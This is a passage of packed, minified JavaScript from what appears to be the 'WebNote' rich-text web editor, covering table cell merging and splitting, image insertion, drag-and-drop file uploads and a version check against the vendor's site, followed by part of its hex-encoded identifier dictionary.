e=a[c].2b(\x22cO\x22)?a[c].2b(\x22cO\x22):\x224k:\x22,e=e.M(/\x5Cs+|\x5Ct+/g,\x22\x22),f=e.1u(\x22:\x22);2!=f.T\x26\x26(f=[],e=\x224k:\x22,f=e.1u(\x22:\x22));e=f[0];f=f[1];\x224k\x22!=e\x26\x26\x22dd\x22!=e\x26\x26(e=\x224k\x22,f=\x22\x22);F h=I.28(\x22C\x22);a[c].cP.kw(h,a[c]);o.3K=h;o.8U(a[c].2j);o.9a(a[c].z.U.M(/N/,\x22\x22));o.9o(a[c].z.H.M(/N/,\x22\x22));o.6d();o.97(e);o.96(f);o.9Z();o.2x=a[c];o.a1();o.aK();!0==o.3B\x26\x261b.1M\x26\x26(o.1I.1M(\x22kx\x22,q(){o.1F=j.1F;Z.2w()},!1),o.1I.1M(\x22cQ\x22,Z.co,!1),o.1I.1M(\x22cR\x22,Z.cp,!1),o.1I.1M(\x22cS\x22,Z.cs,!1),o.1a(\x227v \x26 7b 4R 4o cV!\x22));b++;o.1a(\x227w 2A 1I: 3m 2j \x27\x22+a[c].2j+\x22\x27 kE\x22)}1b.2o?(I.2o(\x222I\x22,Z.7W),I.2o(\x22kF\x22,Z.7T),I.2o(\x223R\x22,Z.7R),I.2o(\x227i\x22,Z.7M),1b.2o(\x22kG\x22,q(){B.5O();B.4z()})):1b.1M\x26\x26(I.1M(\x22kH\x22,Z.7W,!1),I.1M(\x22kI\x22,Z.7T,!1),I.1M(\x22kJ\x22,Z.7R,!1),I.1M(\x22cW\x22,Z.7M,!1),1b.1M(\x22kL\x22,q(){B.5O();B.4z()},!1));0\x3Cb?(o.1a(\x222A 7w 5E!\x22),\x2217\x22!==19 o.79\x26\x26(o.1a(\x22o.79 kN!\x22),o.79())):o.1a(\x22kO 2A kP\x22)}1r 1D!==$w(\x22cY\x22)?2a.5S():o.1a(\x22kS 6u 3m\x22)},72:!1,5z:q(){if(!0===j.72)o.1a(\x222v kV kW kX kY!\x22);1r{o.4S=o.2v;F a=I.28(\x227D\x22);a.1l=\x22kZ://6E.8L.kr/2A/5z/\x22+o.2v+\x22/\x22+o.c1;I.1J(\x225B\x22)[0].2k(a)}},6Q:q(a){j.72=!0;\x22\x22!=a?(a=o.7c(a),o.4S=l0(a.2v,10),o.5A=a.5j,o.4S\x3Eo.2v?o.1a(\x229u 9s 2A v.\x22+o.4S+\x22 l1: \x22+o.5A):o.1a(\x22d2 d3 d4 d5 d6 2v(2A v.\x22+o.2v+\x22)\x22)):o.1a(\x22d2 d3 d4 d5 d6 2v(2A v.\x22+o.2v+\x22)\x22);o.1a(\x22l7!\x22)},2F:q(a,b){F c=B.3T,d=1q(B.4L,10),e=1q(B.55,10);if(\x227f\x22==a){if(\x221v\x22==b){B.1W(\x22aL\x22,o.E.aI,D.aV(a),bP,\x222r\x22);$w(D.4H).y=c.H;$w(D.4M).y=c.1j;$w(D.4N).y=c.bX;$w(D.4O).y=c.bY;$w(D.3t).y=c.39;$w(D.3C).y=c.1m[0].1y[0].39;O}if(\x22aE\x22==b){B.1W(\x22aG\x22,o.E.aF,D.aT(a),bO,\x222r\x22);F f=c.1m[d].1y[e].39,c=c.1m[d].1y[e].z.34.M(/N/,\x22\x22);$w(D.5e).y=f;$w(D.6b).y=c;O}}1r if(\x227j\x22==a){B.3E();f=1q(c.1m[d].1y[e].38,10);\x226f\x22==b\x26\x26(d+=f);W(F d=c.l9(d),c=j.5V(c),h={},g=0;g\x3Cc;g++)h=d.6X(g),h.K=\x22\x261T;\x22,h.39=\x22#6g\x22}1r if(\x227m\x22==a)W(B.3E(),d=e,\x221g\x22==b\x26\x26(d+=1),g=0;g\x3Cc.1m.T;g++)h=c.1m[g].6X(d),h.K=\x22\x261T;\x22,h.39=\x22#6g\x22;1r if(\x22az\x22==a)B.3E(),d=1q(B.4L,10),c.d9(d);1r if(\x22ax\x22==a)W(B.3E(),g=0;g\x3Cc.1m.T;g++)c.1m[g].6V(e);1r if(\x227q\x22==a)if(B.3E(),j.5V(c),\x221g\x22==b){W(F l=1,g=0,k=h=1,f=1,l=1q(c.1m[d].1y[e].3e,10),g=f=0;g\x3Ce;g++)f+=1q(c.1m[d].1y[g].3e,10);g=e+1;if(\x2217\x22==19 c.1m[d].1y[g]){1Q(o.E.lf);j.4w();B.1s();O}h=1q(c.1m[d].1y[g].3e,10);f=1q(c.1m[d].1y[e].38,10);k=1q(c.1m[d].1y[g].38,10);if(f!=k){1Q(o.E.de);j.4w();B.1s();O}c.1m[d].6V(g);c.1m[d].1y[e].3e=l+h}1r{if(\x226f\x22==b){k=h=0;g=l=1;f=1q(c.1m[d].1y[e].38,10);h=d+f;k=e;if(0\x3Ce)W(g=0;g\x3Ce;g++)1\x3C1q(c.1m[d].1y[g].38,10)\x26\x26(k-=1);if(\x2217\x22==19 c.1m[h]||\x2217\x22==19 c.1m[h].1y[k]){1Q(o.E.lj);j.4w();B.1s();O}l=1q(c.1m[d].1y[e].3e,10);g=1q(c.1m[h].1y[k].3e,10);if(l!=g){1Q(o.E.de);j.4w();B.1s();O}l=1q(c.1m[h].1y[k].38,10);c.1m[h].6V(k);c.1m[d].1y[e].38=f+l;W(g=0;g\x3Cc.1m.T;g++)0==c.1m[g].1y.T\x26\x26c.d9(g)}}1r if(\x22av\x22==a){B.3E();W(F l=1q(c.1m[d].1y[e].3e,10),f=1q(c.1m[d].1y[e].38,10),m=k=0,g=0;g\x3Cf;g++)W(F m=d+g,n=0;n\x3Cl;n++){k=e+n;if(0\x3Cg||0\x3Cn)h=c.1m[m].6X(k),h.K=\x22\x261T\x22,h.39=\x22#6g\x22;c.1m[m].1y[k].3e=1;c.1m[m].1y[k].38=1}}1r 1Q(\x22ll lm!!!\x22);j.4w();B.1s()},4w:q(){B.3T={};B.5q={};B.5g={};B.77=0;B.74=0;B.4L=0;B.55=0},5V:q(a){W(F b=0,c=a.1m[0].1y.T,d=0;d\x3Cc;d++)b+=a.1m[0].1y[d].3e;O b},5r:q(a,b){B.1s();if(\x2266\x22==$w(o.X()).2c)1Q(o.E.8V);1r{F c=b.1u(\x22.\x22)[0],c=\x22\x3C1z 1l=\x27\x22+a+\x22\x27 1U=\x27\x22+b+\x22\x27 1c=\x27\x22+c+\x22\x27\x3E\x22;j.1G||j.2w();j.1L(c)}},7y:q(a){B.1s();if(\x2266\x22==$w(o.X()).2c)1Q(o.E.8V);1r if(ln(o.E.lo)){F b=8d();b.5o(\x22cD\x22,o.44+\x22?8m=lp\x26lq=\x22+a,!0);F c=4F(q(){b.5T();1Q(o.E.5Q)},o.b2);b.5C=q(){if(4==b.7P\x26\x268k==b.8P){4g(c);F a=b.3a.1u(\x22|\x22)[0],e=b.3a.1u(\x22|\x22)[1];if(\x221\x22==a){o.cC(e);W(F a=$w(o.2Y()).1J(\x221z\x22),f=0;f\x3Ca.T;f++)a[f].1l==e\x26\x26$w(o.2Y()).5m(a[f]);1\x3Ea.T\x26\x26($w(o.2Y()).z.1Z=\x222J\x22);Z.dg(e);B.4z()}1r o.1a(\x22----------4h!--------- \x5Cch 5K: \x22+b.3a)}};b.5G()}},dg:q(a){W(F b=$w(o.X()).1J(\x221z\x22),c=b.T-1;0\x3C=c;c--)b[c].1l==a\x26\x26b[c].cP.5m(b[c])},1s:q(){B.1s()}},2a={5y:\x22\x22,3N:[],1a:q(a){o.1a(\x22[2a] \x22+a)},5S:q(){j.1a(\x22lu\x22);j.di();j.dj()},di:q(){if(!0===o.3B){F a=$w(\x22cY\x22);1b.1M\x26\x26(a.1M(\x22cQ\x22,2a.dk,!1),a.1M(\x22cR\x22,2a.dl,!1),a.1M(\x22cS\x22,2a.dm,!1),2a.1a(\x227v \x26 7b 4R 4o cV!\x22))}1r j.1a(\x227v \x26 7b 4R 4o lA!\x22);1b.2o?I.2o(\x227i\x22,2a.8S):1b.1M\x26\x26I.1M(\x22cW\x22,2a.8S,!1)},8S:q(a){27==(a?a:1b.2i).6j\x26\x261b.lC()},dk:q(a){a=a?a:1b.2i;a.4Q();a.2N();j.S=\x22lD\x22},dm:q(a){j.S=\x22dp\x22},dl:q(a){a=a?a:1b.2i;2a.1a(\x224R 4o lF: \x22+a.49.47.T);a.49.47.T\x26\x26(a.4Q(),a.2N(),2a.dq(a.49.47));j.S=\x22dp\x22},dq:q(a){if(a\x26\x26a.T){W(F b=0;b\x3Ca.T;b++)j.3N.5N(a[b]);j.8a()}},8a:q(){if(j.3N.T){F a=2M 7J;a.5o(\x22cb\x22,o.3I,!0);F b=4F(q(){a.5T();2a.1a(o.E.5Q)},o.7A);a.5W=q(){4g(b);F a=j.3a,c=a.1u(\x22|\x22)[0],d=a.1u(\x22|\x22)[1];\x221\x22==c?(2a.5y+=d+\x22|\x22,2a.8a()):2a.1a(a)};a.cj=q(){4g(b);1Q(\x226W\x22)};F c=j.3N.cl(),d=2M cm;d.3y(\x22lI[]\x22,c);d.3y(\x225x\x22,I.dt.5x.y);d.3y(\x229H\x22,\x22lL\x22);d.3y(\x22lM\x22,\x221\x22);a.5G(d)}1r I.lN.3f=o.3I+\x22?5x=\x22+I.dt.5x.y+\x22\x265y=\x22+du(2a.5y)},dj:q(){}},L=q(a,b,c,d){if(\x2217\x22!=19 a)if(\x2217\x22==19 b)Z[a]();1r if(\x2217\x22==19 c)Z[a](b);1r if(\x2217\x22==19 d)Z[a](b,c);1r Z[a](b,c,d)},6K=q(a){o.6K(a)},$w=q(a){O Z.aX(a)},8d=q(){F a=1D;3v{a=2M 7J}3u(b){3v{a=2M dv(\x22lQ.dw\x22)}3u(c){3v{a=2M dv(\x22lS.dw\x22)}3u(d){}}}1D==a\x26\x261Q(\x22lT 6W! lU lV!\x22);O a};lW.lX.61=q(){O j.M(/^\x5Cs+|\x5Cs+$/g,\x22\x22)};F du=q(a){F b,c,d,e,f=0,h=0,g=\x22\x22,g=[];if(!a)O a;do b=a.78(f++),c=a.78(f++),d=a.78(f++),e=b\x3C\x3C16|c\x3C\x3C8|d,b=e\x3E\x3E18\x2663,c=e\x3E\x3E12\x2663,d=e\x3E\x3E6\x2663,e\x26=63,g[h++]=\x225w+/=\x22.69(b)+\x225w+/=\x22.69(c)+\x225w+/=\x22.69(d)+\x225w+/=\x22.69(e);cy(f\x3Ca.T);g=g.m2(\x22\x22);a=a.T%3;O(a?g.dB(0,a-3):g)+\x22===\x22.dB(a||3)};I.1M?I.1M(\x22dC\x22,q(){I.m5(\x22dC\x22,dD.dE,!1);o.7t()},!1):I.2o\x26\x26I.2o(\x225C\x22,q(){\x22bo\x22===I.7P\x26\x26(I.h0(\x225C\x22,dD.dE),o.7t())});1b.2o?1b.2o(\x225W\x22,Z.5z):1b.1M\x26\x261b.1M(\x22bU\x22,Z.5z,!1);","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x7C\x7C\x7C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x63\x6C\x61\x73\x73\x7C\x76\x61\x6C\x75\x65\x7C\x73\x74\x79\x6C\x65\x7C\x74\x64\x7C\x77\x65\x62\x4E\x6F\x74\x65\x4C\x61\x79\x6F\x75\x74\x7C\x64\x69\x76\x7C\x77\x65\x62\x4E\x6F\x74\x65\x50\x6F\x70\x75\x70\x48\x74\x6D\x6C\x7C\x6C\x61\x6E\x67\x4F\x62\x6A\x7C\x76\x61\x72\x7C\x74\x72\x7C\x77\x69\x64\x74\x68\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x70\x61\x6E\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x65\x78\x65\x63\x57\x65\x62\x4E\x6F\x74\x65\x46\x75\x6E\x63\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x78\x7C\x72\x65\x74\x75\x72\x6E\x7C\x74\x65\x78\x74\x7C\x74\x79\x70\x65\x7C\x69\x6E\x70\x75\x74\x7C\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x6F\x72\x7C\x67\x65\x74\x45\x64\x69\x74\x6F\x72\x49\x64\x7C\x73\x69\x7A\x65\x7C\x77\x65\x62\x4E\x6F\x74\x65\x45\x78\x65\x63\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x7C\x74\x79\x70\x65\x6F\x66\x7C\x6C\x6F\x67\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x63\x6F\x6C\x6F\x72\x5F\x61\x72\x72\x61\x79\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x64\x5F\x62\x6F\x64\x79\x7C\x62\x6F\x72\x64\x65\x72\x7C\x72\x69\x67\x68\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x78\x74\x66\x6F\x72\x6D\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x64\x5F\x68\x65\x61\x64\x7C\x61\x6C\x69\x67\x6E\x7C\x63\x6F\x6C\x6F\x72\x7C\x73\x72\x63\x7C\x72\x6F\x77\x73\x7C\x63\x61\x73\x65\x7C\x6C\x65\x66\x74\x7C\x6F\x6E\x43\x6C\x69\x63\x6B\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x6F\x73\x65\x50\x6F\x70\x75\x70\x7C\x73\x65\x6C\x65\x63\x74\x7C\x73\x70\x6C\x69\x74\x7C\x74\x61\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x69\x6D\x67\x4F\x62\x6A\x7C\x63\x65\x6C\x6C\x73\x7C\x69\x6D\x67\x7C\x67\x65\x74\x54\x65\x78\x74\x46\x6F\x72\x6D\x49\x64\x7C\x66\x6F\x6E\x74\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x75\x6C\x6C\x7C\x70\x6F\x70\x75\x70\x4F\x62\x6A\x7C\x73\x65\x71\x7C\x73\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x61\x75\x74\x6F\x7C\x45\x64\x69\x74\x6F\x72\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x69\x63\x6F\x6E\x5F\x64\x69\x72\x7C\x69\x6E\x73\x65\x72\x74\x48\x54\x4D\x4C\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x62\x6F\x64\x79\x7C\x31\x70\x78\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x61\x6E\x67\x7C\x73\x65\x6C\x65\x63\x74\x48\x74\x6D\x6C\x7C\x6E\x62\x73\x70\x7C\x61\x6C\x74\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x50\x6F\x70\x75\x70\x7C\x66\x6C\x6F\x61\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x31\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x74\x6F\x70\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x5A\x30\x7C\x7C\x31\x30\x30\x7C\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x7A\x41\x7C\x57\x49\x43\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x6D\x6F\x64\x65\x7C\x6F\x6E\x4B\x65\x79\x55\x70\x7C\x61\x62\x73\x6D\x69\x64\x64\x6C\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x49\x64\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x62\x6F\x74\x74\x6F\x6D\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x73\x7C\x65\x76\x65\x6E\x74\x7C\x6E\x61\x6D\x65\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x78\x74\x62\x6F\x78\x41\x6C\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x70\x6E\x67\x7C\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74\x7C\x62\x6C\x69\x6E\x64\x4F\x62\x6A\x7C\x73\x6F\x6C\x69\x64\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x6D\x61\x67\x65\x48\x65\x69\x67\x68\x74\x46\x6F\x72\x6D\x49\x64\x7C\x61\x70\x70\x6C\x79\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x50\x72\x65\x76\x69\x65\x77\x7C\x62\x61\x73\x65\x5F\x64\x69\x72\x7C\x76\x65\x72\x73\x69\x6F\x6E\x7C\x73\x65\x74\x53\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x54\x65\x78\x74\x46\x6F\x72\x6D\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x6F\x6E\x7C\x57\x65\x62\x4E\x6F\x74\x65\x7C\x72\x65\x6D\x6F\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x66\x6F\x63\x75\x73\x7C\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x77\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x46\x75\x6E\x63\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E\x7C\x63\x75\x72\x73\x6F\x72\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x7C\x6E\x6F\x6E\x65\x7C\x66\x6F\x6E\x74\x73\x7C\x69\x6D\x61\x67\x65\x50\x72\x65\x76\x69\x65\x77\x49\x6D\x67\x49\x64\x7C\x6E\x65\x77\x7C\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x7C\x4D\x53\x49\x45\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x66\x6F\x72\x6D\x7C\x4C\x61\x6E\x67\x75\x61\x67\x65\x7C\x69\x6D\x61\x67\x65\x57\x69\x64\x74\x68\x46\x6F\x72\x6D\x49\x64\x7C\x75\x73\x65\x72\x5F\x74\x6F\x6F\x6C\x73\x7C\x66\x6F\x6E\x74\x73\x69\x7A\x65\x73\x7C\x73\x6F\x75\x72\x63\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x62\x74\x6E\x5F\x63\x65\x6E\x74\x65\x72\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x55\x70\x7C\x63\x65\x6C\x6C\x73\x70\x61\x63\x69\x6E\x67\x7C\x67\x65\x74\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x49\x64\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x7C\x63\x6F\x6C\x6F\x72\x5F\x73\x65\x6C\x65\x63\x74\x6F\x72\x7C\x67\x69\x66\x7C\x65\x6D\x6F\x74\x69\x63\x6F\x6E\x73\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x7C\x69\x6D\x61\x67\x65\x41\x6C\x69\x67\x6E\x46\x6F\x72\x6D\x49\x64\x7C\x39\x5F\x7C\x72\x6F\x77\x53\x70\x61\x6E\x7C\x62\x67\x43\x6F\x6C\x6F\x72\x7C\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74\x7C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x42\x6F\x64\x79\x7C\x35\x70\x78\x7C\x53\x65\x74\x7C\x63\x6F\x6C\x53\x70\x61\x6E\x7C\x68\x72\x65\x66\x7C\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x73\x7C\x69\x6D\x61\x67\x65\x53\x72\x63\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x41\x6C\x74\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x54\x69\x74\x6C\x65\x46\x6F\x72\x6D\x49\x64\x7C\x61\x74\x74\x61\x63\x68\x5F\x70\x72\x6F\x63\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x66\x6F\x72\x6D\x7C\x32\x70\x78\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x73\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x7C\x69\x6D\x61\x67\x65\x53\x72\x63\x55\x70\x42\x74\x6E\x49\x64\x7C\x69\x6D\x61\x67\x65\x41\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x43\x68\x6B\x49\x64\x7C\x74\x61\x62\x6C\x65\x42\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x63\x61\x74\x63\x68\x7C\x74\x72\x79\x7C\x62\x6C\x6F\x63\x6B\x7C\x63\x65\x6C\x6C\x70\x61\x64\x64\x69\x6E\x67\x7C\x61\x70\x70\x65\x6E\x64\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x4F\x76\x65\x72\x7C\x61\x6C\x6C\x6F\x77\x5F\x64\x6E\x64\x75\x70\x6C\x6F\x61\x64\x7C\x74\x61\x62\x6C\x65\x43\x65\x6C\x6C\x42\x67\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x75\x70\x6C\x6F\x61\x64\x5F\x69\x6D\x61\x67\x65\x73\x7C\x72\x65\x6D\x6F\x76\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x54\x61\x62\x6C\x65\x43\x65\x6C\x6C\x4D\x61\x72\x6B\x65\x72\x7C\x74\x61\x72\x67\x65\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x65\x63\x74\x5F\x62\x6F\x78\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x65\x63\x74\x5F\x62\x6F\x78\x5F\x6F\x76\x65\x72\x7C\x69\x6D\x67\x5F\x63\x65\x6E\x74\x65\x72\x7C\x75\x73\x65\x5F\x62\x6C\x69\x6E\x64\x7C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x62\x74\x6E\x5F\x61\x70\x70\x6C\x79\x7C\x5F\x6F\x6E\x7C\x64\x6E\x64\x5F\x75\x70\x6C\x6F\x61\x64\x5F\x6C\x69\x73\x74\x7C\x64\x75\x6D\x6D\x79\x50\x61\x72\x61\x54\x61\x67\x49\x64\x7C\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74\x7C\x67\x65\x74\x50\x6F\x70\x75\x70\x49\x64\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x75\x70\x7C\x5F\x62\x61\x73\x69\x63\x7C\x74\x61\x62\x6C\x65\x4F\x62\x6A\x7C\x63\x73\x73\x5F\x75\x72\x6C\x7C\x65\x6D\x6F\x74\x69\x63\x6F\x6E\x5F\x64\x69\x72\x7C\x68\x74\x74\x70\x7C\x61\x6C\x6C\x6F\x77\x5F\x64\x6E\x64\x72\x65\x73\x69\x7A\x65\x7C\x63\x6C\x69\x65\x6E\x74\x59\x7C\x4C\x6F\x61\x64\x7C\x7C\x69\x73\x49\x45\x7C\x63\x6F\x64\x65\x5F\x68\x69\x67\x68\x6C\x69\x67\x68\x74\x7C\x61\x75\x74\x6F\x5F\x73\x74\x61\x72\x74\x7C\x64\x65\x6C\x65\x74\x65\x5F\x70\x72\x6F\x63\x7C\x73\x61\x7C\x64\x65\x73\x69\x67\x6E\x7C\x66\x69\x6C\x65\x73\x7C\x77\x68\x69\x74\x65\x7C\x64\x61\x74\x61\x54\x72\x61\x6E\x73\x66\x65\x72\x7C\x54\x6F\x6F\x6C\x62\x61\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x62\x6C\x61\x63\x6B\x7C\x63\x68\x65\x63\x6B\x65\x64\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x4F\x75\x74\x7C\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x46\x61\x69\x6C\x7C\x45\x64\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x7C\x62\x74\x6E\x5F\x69\x6E\x73\x65\x72\x74\x7C\x64\x65\x6E\x79\x7C\x73\x65\x6C\x65\x63\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x43\x6F\x6C\x6F\x72\x53\x74\x79\x6C\x65\x7C\x31\x31\x70\x78\x7C\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E\x7C\x55\x70\x6C\x6F\x61\x64\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x69\x6E\x73\x65\x72\x74\x4E\x6F\x64\x65\x7C\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x58\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x62\x74\x6E\x5F\x62\x61\x73\x69\x63\x7C\x70\x68\x70\x7C\x73\x65\x6C\x65\x63\x74\x4C\x65\x6E\x7C\x73\x74\x61\x72\x74\x50\x6F\x73\x7C\x69\x6E\x69\x74\x54\x61\x62\x6C\x65\x4F\x62\x6A\x7C\x69\x66\x72\x61\x6D\x65\x49\x64\x7C\x74\x65\x73\x74\x7C\x72\x65\x73\x69\x7A\x65\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x5F\x73\x65\x6C\x66\x7C\x6C\x61\x62\x65\x6C\x7C\x6D\x69\x64\x64\x6C\x65\x7C\x73\x79\x6E\x63\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x65\x78\x65\x63\x43\x6F\x6D\x6D\x61\x6E\x64\x7C\x74\x61\x62\x6C\x65\x57\x69\x64\x74\x68\x46\x6F\x72\x6D\x49\x64\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x4C\x61\x6E\x67\x7C\x67\x65\x74\x54\x61\x69\x6C\x44\x75\x6D\x6D\x79\x54\x61\x67\x7C\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68\x7C\x69\x64\x78\x5F\x74\x72\x5F\x6D\x75\x70\x7C\x74\x61\x62\x6C\x65\x41\x6C\x69\x67\x6E\x46\x6F\x72\x6D\x49\x64\x7C\x74\x61\x62\x6C\x65\x42\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68\x46\x6F\x72\x6D\x49\x64\x7C\x74\x61\x62\x6C\x65\x50\x61\x64\x64\x69\x6E\x67\x46\x6F\x72\x6D\x49\x64\x7C\x65\x72\x72\x6F\x72\x7C\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x7C\x46\x69\x6C\x65\x7C\x6E\x65\x77\x65\x73\x74\x5F\x76\x65\x72\x73\x69\x6F\x6E\x7C\x67\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x63\x6C\x69\x65\x6E\x74\x58\x7C\x35\x39\x35\x39\x35\x39\x7C\x72\x65\x6D\x6F\x76\x65\x41\x6C\x6C\x52\x61\x6E\x67\x65\x73\x7C\x61\x64\x64\x52\x61\x6E\x67\x65\x7C\x67\x65\x74\x4C\x69\x6E\x6B\x56\x61\x6C\x75\x65\x49\x64\x78\x7C\x6D\x73\x67\x5F\x61\x6C\x69\x67\x6E\x7C\x7C\x69\x6D\x61\x67\x65\x42\x74\x6E\x44\x69\x76\x49\x64\x7C\x31\x30\x70\x78\x7C\x73\x79\x6E\x63\x57\x65\x62\x4E\x6F\x74\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x73\x65\x6C\x65\x63\x74\x54\x65\x78\x74\x7C\x69\x64\x78\x5F\x74\x64\x5F\x6D\x75\x70\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x44\x6F\x77\x6E\x7C\x65\x76\x61\x6C\x75\x65\x73\x7C\x6D\x73\x67\x5F\x69\x6E\x63\x5F\x75\x6E\x69\x74\x7C\x62\x6F\x6C\x64\x7C\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x6